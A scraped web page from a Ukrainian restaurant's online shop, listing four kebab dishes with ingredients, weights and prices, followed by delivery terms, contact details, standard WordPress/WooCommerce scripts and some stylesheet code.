<div class="term-description"><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1571730735629 vc_row-has-fill"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_bordered button_size_normal" data-color="#ffffff" data-hover="#ffc851" data-border="#ffffff" data-border-hover="#ffc851" href="https://palermo.if.ua/dostavka-yizhi/"> назад</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/pizza/"> ПІЦА</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/gryl/"> ГРИЛЬ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/osnovni-stravi/"> ОСНОВНІ СТРАВИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/salaty/"> САЛАТИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/supy/"> СУПИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_bordered button_size_normal" data-color="#ffc851" data-hover="#ffc851" data-border="#ffc851" data-border-hover="#ffc851" href="javascript:void(0)"> КЕБАБ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/garniry/"> ГАРНІРИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/pasty/"> ПАСТИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/sousy/"> СОУСИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/deserty/"> ДЕСЕРТИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/burgery/"> БУРГЕРИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/napoyi/"> НАПОЇ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/pyvo/"> ПИВО</a></div></p></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all">
Відображаються усі з 4 результатів</p>
<form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Замовлення магазину"
>
<option value="menu_order"  selected='selected'>Сортування за замовчуванням</option>
<option value="popularity" >Сортувати за популярністю</option>
<option value="date" >Сортувати за останніми</option>
<option value="price" >Сортувати за ціною: від нижчої до вищої</option>
<option value="price-desc" >Сортувати за ціною: від вищої до нижчої</option>
<option value="date_asc" >Дата (за зростанням)</option>
<option value="date_desc" >Дата (за спаданням)</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<ul class="products columns-3">
<li class="product type-product post-22200 status-publish first instock product_cat-kebab has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/kebab/kebab-z-kurkoyu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-kurkoyu-min-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Кебаб з куркою" decoding="async" fetchpriority="high" srcset="https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-kurkoyu-min-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-kurkoyu-min-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-kurkoyu-min-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-kurkoyu-min-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-kurkoyu-min.png 500w" sizes="(max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Кебаб з куркою</h2> <p class="vincent_prod_excerpt"> <p class="vincent_prod_list_excerpt">Лаваш, курячі стріпси, помідори, листя салату, картопля фрі</p><p>500 г</p></p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>140.00</bdi></span></span></a><button class="woosq-btn woosq-btn-22200 woosq-btn-has-icon woosq-btn-icon-only" data-id="22200" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/kebab/?add-to-cart=22200" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22200" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22200" data-product_sku="" aria-label="Додати в кошик: &ldquo;Кебаб з куркою&rdquo;" rel="nofollow" data-success_message="&ldquo;Кебаб з куркою&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_22200" class="screen-reader-text"></span></li>
<li class="product type-product post-22201 status-publish instock product_cat-kebab has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/kebab/kebab-z-rvanoyu-svynynoyu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-svynynoyu-min-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Кебаб з рваною свининою" decoding="async" srcset="https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-svynynoyu-min-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-svynynoyu-min-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-svynynoyu-min-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-svynynoyu-min-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-svynynoyu-min.png 500w" sizes="(max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Кебаб з рваною свининою</h2> <p class="vincent_prod_excerpt"> <p class="vincent_prod_list_excerpt">Лаваш, томлена свинина в соусі теріякі, томати, огірок, кримська цибуля, мариновані корнішони, фірмовий соус.</p> 470 г</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>170.00</bdi></span></span></a><button class="woosq-btn woosq-btn-22201 woosq-btn-has-icon woosq-btn-icon-only" data-id="22201" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/kebab/?add-to-cart=22201" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22201" data-product_sku="" aria-label="Додати в кошик: &ldquo;Кебаб з рваною свининою&rdquo;" rel="nofollow" data-success_message="&ldquo;Кебаб з рваною свининою&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_22201" class="screen-reader-text"></span></li>
<li class="product type-product post-22202 status-publish last instock product_cat-kebab has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/kebab/kebab-z-rvanoyu-telyatynoyu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-telyatynoyu-min-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Кебаб з рваною телятиною" decoding="async" srcset="https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-telyatynoyu-min-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-telyatynoyu-min-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-telyatynoyu-min-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-telyatynoyu-min-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2023/07/kebab-z-rvanoyu-telyatynoyu-min.png 500w" sizes="(max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Кебаб з рваною телятиною</h2> <p class="vincent_prod_excerpt"> <p class="vincent_prod_list_excerpt">Лаваш, томлена телятина у горіховому соусі, огірок, томати, листя салату, маринований корнішон, подрібнений грецький горіх.</p> 500 г</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>185.00</bdi></span></span></a><button class="woosq-btn woosq-btn-22202 woosq-btn-has-icon woosq-btn-icon-only" data-id="22202" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/kebab/?add-to-cart=22202" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22202" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22202" data-product_sku="" aria-label="Додати в кошик: &ldquo;Кебаб з рваною телятиною&rdquo;" rel="nofollow" data-success_message="&ldquo;Кебаб з рваною телятиною&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_22202" class="screen-reader-text"></span></li>
<li class="product type-product post-22204 status-publish first instock product_cat-kebab has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/kebab/fresh-rol-z-lososem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2023/07/fresh-rol-z-lososem-min-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фреш рол з лососем" decoding="async" loading="lazy" srcset="https://palermo.if.ua/wp-content/uploads/2023/07/fresh-rol-z-lososem-min-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2023/07/fresh-rol-z-lososem-min-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2023/07/fresh-rol-z-lososem-min-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2023/07/fresh-rol-z-lososem-min-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2023/07/fresh-rol-z-lososem-min.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Фреш рол з лососем</h2> <p class="vincent_prod_excerpt"> <p class="vincent_prod_list_excerpt">Лаваш, філе лосося, сир Філадельфія, томати, огірок, листя салату, норі, фірмовий соус</p> 420 г</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>205.00</bdi></span></span></a><button class="woosq-btn woosq-btn-22204 woosq-btn-has-icon woosq-btn-icon-only" data-id="22204" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/kebab/?add-to-cart=22204" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22204" data-product_sku="" aria-label="Додати в кошик: &ldquo;Фреш рол з лососем&rdquo;" rel="nofollow" data-success_message="&ldquo;Фреш рол з лососем&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_22204" class="screen-reader-text"></span></li>
</ul></div><div class="vincent_subtiny"></div></div></div></div><div class="vincent_back_to_top"></div><footer>
<div class="container copyright_area">
<div class="row">
<div class="col-md-12">
<div class="vincent_copyright">
<div class="vincent_logo_cont"> <a href="https://palermo.if.ua/" class="vincent_image_logo vincent_retina"></a></div><div class="vincent_ftext"> <i class="fa fa-phone"></i> <a href="tel:+380991991900">(099) 199 19 00</a> - бронювання столиків <i class="fa fa-clock-o"></i> 11<sup>00</sup> – 21<sup>00</sup> <br> <i class="fa fa-phone"></i> <a href="tel:+380952220406">(095) 222 04 06</a> - служба доставки <i class="fa fa-clock-o"></i> 10<sup>30</sup> – 21<sup>00</sup><br>При мінімальному замовленні <strong>300 грн</strong> доставка - <strong>БЕЗКОШТОВНА</strong>.<br>При сумі замовлення <strong>до 300 грн</strong> - вартість доставки <strong>50 грн</strong>. <br>Замовлення приймається до <b>21:30</b></div><div class="vincent_footer_socials_cont"> <a class="vincent_footer_social_button vincent_facebook" href="https://www.facebook.com/PalermoKalush/" target="_blank"> <i class="fa fa-facebook"></i></a> <a class="vincent_footer_social_button vincent_instagram" href="https://www.instagram.com/palermokalush/" target="_blank"> <i class="fa fa-instagram"></i></a></div><div class="vincent_copy_text"> <a href="tel:+380952220406">(095) 222 04 06</a><br> м. Калуш, Івано-Франківська обл<br> <a href="mailto:vladcgi@gmail.com">Сайт розроблено: <i class="fa fa-envelope"></i>vladcgi@gmail.com</a></div><div class="clear"></div></div></div></div></div></footer>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vincent-child/*","/wp-content/themes/vincent/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<div class="ctcocb"><div class="ctcocb-cols-2"><a href="tel:+380952220406"><div class="ctcocb-img"><img alt="Phone icon" src="[data-uri]"/></div><div class="ctcocb-phone">ДОСТАВКА</div></a></div><div class="ctcocb-cols-2"><a href="https://wa.me/+380991991900"><div class="ctcocb-img"><img alt="WhatsApp icon" src="[data-uri]"/></div><div class="ctcocb-wapp">РЕСТОРАН</div></a></div></div><div class="woofc-overlay" data-woofc-trigger></div><div class="woofc woofc-slide-right woofc-dark-mode">
<div class="woofc-cart" data-woofc-cart-popup-stage="0">
<div class="woofc-cart__header">
<div class="woofc-cart__header-title">КОШИК</div><div class="woofc-cart__header-close" data-woofc-trigger> <img src="https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/close.svg" alt="//" width="20"></div></div><div class="woofc-cart__body" id="woofc-cart-body">
<div class="woofc-card">
<div class="woofc-card__body">
<div class="woofc-cart-empty-message"> Ваш кошик на даний момент порожній.</div></div></div></div><div class="woofc-cart__footer">
<div class="woofc-cart-cta"> <a href="https://palermo.if.ua/cart/" class="woofc-cart-cart woofc-primary-bg-color woofc-primary-text-color"> Кошик</a> <a href="https://palermo.if.ua/checkout/" class="woofc-cart-checkout woofc-primary-bg-color woofc-primary-text-color"> Оформлення замовлення <span class="woofc-checkout-and-total-price-separator">:</span> <span id="woofc-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>0.00</bdi></span></span></a></div></div><div class="woofc-cart__loader">
<div class="woofc-spinner"></div></div><div class="woofc-cart-notice"></div></div><div class="woofc-cart-trigger" data-woofc-trigger>
<div class="woofc-cart-trigger__counter"> <span id="woofc-cart-trigger-counter">0</span></div><img src="https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/cart-5.svg" alt="//" width="26"></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement=1;</script>	<script type='text/javascript'>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/535ac4f8bff52b3d-navigation.js" id="zacompom_togglemenu-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/82ec3d3c84390a2e-instantpage.js" id="speedycache_instant_page-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0435\u043c\u0430\u0454 \u0442\u043e\u0432\u0430\u0440\u0456\u0432, \u044f\u043a\u0456 \u0431 \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0430\u043b\u0438 \u0432\u0430\u0448\u043e\u043c\u0443 \u0432\u0438\u0431\u043e\u0440\u0443. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0456\u043d\u0448\u0435 \u043f\u043e\u0454\u0434\u043d\u0430\u043d\u043d\u044f.","i18n_make_a_selection_text":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0442\u043e\u0432\u0430\u0440\u0443, \u043f\u0435\u0440\u0448 \u043d\u0456\u0436 \u0434\u043e\u0434\u0430\u0442\u0438 \u0439\u043e\u0433\u043e \u0434\u043e \u043a\u043e\u0448\u0438\u043a\u0430.","i18n_unavailable_text":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0446\u0435\u0439 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0438\u0439. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0456\u043d\u0448\u0435 \u043f\u043e\u0454\u0434\u043d\u0430\u043d\u043d\u044f.","i18n_reset_alert_text":"\u0412\u0430\u0448 \u0432\u0438\u0431\u0456\u0440 \u0431\u0443\u043b\u043e \u0441\u043a\u0438\u043d\u0443\u0442\u043e. \u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0442\u043e\u0432\u0430\u0440\u0443, \u043f\u0435\u0440\u0448 \u043d\u0456\u0436 \u0434\u043e\u0434\u0430\u0442\u0438 \u0439\u043e\u0433\u043e \u0434\u043e \u043a\u043e\u0448\u0438\u043a\u0430."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.1.8" id="slick-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.1.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.8" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">var woosq_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"940615954e","view":"popup","effect":"mfp-fade","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://palermo.if.ua/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6a4905ea4b6bd110-frontend.js" id="woosq-frontend-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/95ca2616d291da36-theme.js" id="vincent-theme-js"></script>
<script id="vincent-theme-js-after">var vincent_ajaxurl='https://palermo.if.ua/wp-admin/admin-ajax.php';
jQuery(document).ready(function (){
jQuery("html").addClass("vincent_non_transparent_header");
});
//# sourceURL=vincent-theme-js-after</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://palermo.if.ua/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="malinky-ajax-pagination-main-js-js-extra">var malinkySettings={"1":{"theme_defaults":"WooCommerce Storefront","posts_wrapper":".products","post_wrapper":".product","pagination_wrapper":".woocommerce-pagination","next_page_selector":".woocommerce-pagination a.next","paging_type":"load-more","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://palermo.if.ua/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":" \u21e9 \u21e9 \u21e9 ","loading_more_posts_text":"...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/390b0f68dadafb1b-main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script id="woofc-script-js-extra">var woofcObj={"ajax_url":"https://palermo.if.ua/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","add_to_cart_animation":"shake","display_type":"slide-right","open_after_add_to_cart":"no","is_ajax_cart_loader":"1","hide_cart_when_empty":"","coupon_appled_text":"","coupon_removed_text":""};
//# sourceURL=woofc-script-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/bae34c4c6c342d2d-woofc-public-script.js" id="woofc-script-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ab2ce8e67674cafe-pm-woocommerce.js" id="pm-woocommerce-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script></script>
<script>jQuery(function($){
$(document).ready(function(){
QtyChng();
});
$(document).ajaxComplete(function (){
QtyChng();
});
function QtyChng(){
$(document).off("click", ".qib-button").on("click", ".qib-button", function(){
var qty=$(this).siblings(".quantity").find(".qty");
var val=parseFloat(qty.val());
var max=parseFloat(qty.attr("max"));
var min=parseFloat(qty.attr("min"));
var step=parseFloat(qty.attr("step"));
if($(this).is(".plus")){
if(val===max) return false;
if(isNaN(val)){
qty.val(step);
return false;
}
if(val + step > max){
qty.val(max);
}else{
qty.val(val + step);
}}else{
if(val===min) return false;
if(isNaN(val)){
qty.val(min);
return false;
}
if(val - step < min){
qty.val(min);
}else{
qty.val(val - step);
}}
qty.val(Math.round(qty.val() * 100) / 100);
qty.trigger("change");
$("body").removeClass("sf-input-focused");
});
}});</script>
</body>
</html>
<!-- Cache by SpeedyCache https://speedycache.com -->

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/0d0cf4fc60a5710d-ctcocb-front.css
body_size: 98
content:
.ctcocb{display:none;position:fixed;text-decoration:none}.ctcocb a,.ctcocb>div{display:inline-block;vertical-align:middle;text-align:center;line-height:1em;font-weight:400}.ctcocb-cols-1{width:100%}.ctcocb-cols-2{width:50%}.ctcocb-cols-3{width:33.3%}.ctcocb .ctcocb-img,.ctcocb .ctcocb-phone,.ctcocb .ctcocb-wapp{display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.ctcocb .ctcocb-wapp,.ctcocb .ctcocb-text,.ctcocb .ctcocb-phone{font-size:0.9em!important}.ctcocb .ctcocb-wapp img,.ctcocb .ctcocb-phone img{transform:scale(.9,.9);-ms-transform:scale(.9,.9);-webkit-transform:scale(.9,.9)}}@media screen and (max-width:300px){.ctcocb .ctcocb-wapp,.ctcocb .ctcocb-text,.ctcocb .ctcocb-phone{font-size:0.8em!important}.ctcocb .ctcocb-wapp img,.ctcocb .ctcocb-phone img{transform:scale(.8,.8);-ms-transform:scale(.8,.8);-webkit-transform:scale(.8,.8)}}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/8e22e6242ede8c6f-feather.css
body_size: -113
content:
@font-face{font-family:'feather';src:url("fonts/feather.eot");src:url("fonts/feather.eot#iefix") format('embedded-opentype'),url("fonts/feather.ttf") format('truetype'),url("fonts/feather.woff") format('woff'),url("fonts/feather.svg#feather") format('svg');font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/99ba23a064b177f5-icons.css
body_size: 425
content:
@font-face{font-family:'woosq';src:url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.eot?bhfj08");src:url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.eot?bhfj08#iefix") format('embedded-opentype'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.ttf?bhfj08") format('truetype'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.woff?bhfj08") format('woff'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.svg?bhfj08#woosq") format('svg');font-weight:400;font-style:normal;font-display:block}[class^="woosq-icon-"],[class*=" woosq-icon-"]{font-family:'woosq'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woosq-icon-57:before{content:"\e900"}.woosq-icon-58:before{content:"\e901"}.woosq-icon-59:before{content:"\e902"}.woosq-icon-60:before{content:"\e903"}.woosq-icon-61:before{content:"\e904"}.woosq-icon-62:before{content:"\e905"}.woosq-icon-10:before{content:"\e906"}.woosq-icon-11:before{content:"\e907"}.woosq-icon-12:before{content:"\e908"}.woosq-icon-13:before{content:"\e909"}.woosq-icon-14:before{content:"\e90a"}.woosq-icon-15:before{content:"\e90b"}.woosq-icon-8:before{content:"\e90c"}.woosq-icon-16:before{content:"\e90d"}.woosq-icon-17:before{content:"\e90e"}.woosq-icon-9:before{content:"\e90f"}.woosq-icon-18:before{content:"\e910"}.woosq-icon-19:before{content:"\e911"}.woosq-icon-20:before{content:"\e912"}.woosq-icon-21:before{content:"\e913"}.woosq-icon-22:before{content:"\e914"}.woosq-icon-5:before{content:"\e915"}.woosq-icon-23:before{content:"\e916"}.woosq-icon-24:before{content:"\e917"}.woosq-icon-25:before{content:"\e918"}.woosq-icon-26:before{content:"\e919"}.woosq-icon-27:before{content:"\e91a"}.woosq-icon-28:before{content:"\e91b"}.woosq-icon-29:before{content:"\e91c"}.woosq-icon-30:before{content:"\e91d"}.woosq-icon-38:before{content:"\e91e"}.woosq-icon-39:before{content:"\e91f"}.woosq-icon-40:before{content:"\e920"}.woosq-icon-31:before{content:"\e921"}.woosq-icon-6:before{content:"\e922"}.woosq-icon-1:before{content:"\e923"}.woosq-icon-7:before{content:"\e924"}.woosq-icon-63:before{content:"\e925"}.woosq-icon-3:before{content:"\e926"}.woosq-icon-4:before{content:"\e927"}.woosq-icon-32:before{content:"\e928"}.woosq-icon-33:before{content:"\e929"}.woosq-icon-34:before{content:"\e92a"}.woosq-icon-3